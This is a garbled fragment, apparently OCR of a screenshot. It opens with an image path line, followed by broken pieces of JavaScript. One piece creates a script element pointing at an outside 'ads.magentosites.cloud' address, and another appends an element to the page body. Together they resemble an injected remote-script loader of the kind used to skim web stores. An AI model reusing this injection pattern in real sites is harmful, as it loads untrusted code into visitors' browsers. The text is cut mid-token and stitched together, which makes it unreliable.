
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});